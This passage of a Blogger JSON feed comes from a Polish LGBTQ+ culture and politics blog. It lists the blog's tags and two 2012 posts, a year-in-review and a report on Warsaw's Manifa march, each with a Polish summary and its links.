Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Manifa+2012?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/Manifa%202012"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8380443190154383111"},"published":{"$t":"2012-12-30T22:52:00.001+01:00"},"updated":{"$t":"2012-12-31T12:33:30.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Laszuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeanette Winterson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O'LESS Festiwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"2012: rodzinny i rozczarowujący"},"summary":{"type":"text","$t":"\n\n\nSporo rozczarowań, kilka dobrych akcji, tęczowe mamy, rodzice osób LGBT, manifestacje pod Sejmem, Jeanette Winterson i Maria Konopnicka. Co zapamiętamy z 2012 roku? Przeczytajcie. \u0026nbsp; \u0026nbsp; \n\nPrawo\n\n\nPoczątek roku był niezły. Wprawdzie chyba nikt nie miał złudzeń co do tego, że ten rok będzie dla naszych praw w jakiś sposób przełomowy, ale przynajmniej była nadzieja, że da się o nich na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8380443190154383111\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html","title":"2012: rodzinny i rozczarowujący"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtNvFdeHD1E9DCZlbMYiyFgWYhgeePLh7MhWikWZLrSAbrQTMjwexnYRfM9g4KBoPZBw7LF039tEC5R7EmHfen64QVV80jvS4mF0Qh3Ea6ZMPCbKn7wLep8OIBgbFzE8KpyeJO_cBUMtvu\/s72-c\/podsumowanie.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8238946742270834973"},"published":{"$t":"2012-03-11T21:17:00.001+01:00"},"updated":{"$t":"2012-03-31T23:19:10.978+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Manifa 2012 w Warszawie"},"summary":{"type":"text","$t":"\n\n\nChyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify. Zgadzam się, że kwestia rozdziału Kościoła od państwa jest istotna i też irytuje mnie ładowanie pieniędzy w Euro 2012, gdy tnie się socjal, edukację i ochronę zdrowia, ale w sytuacji, gdy dużo większe emocje budzi podniesienie wieku emerytalnego, wolałabym, aby tej kwestii poświęcić więcej uwagi. A "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8238946742270834973\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/03\/manifa-2012-w-warszawie.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8238946742270834973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8238946742270834973"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/03\/manifa-2012-w-warszawie.html","title":"Manifa 2012 w Warszawie"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA\/s72-c\/manifa_czolo.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});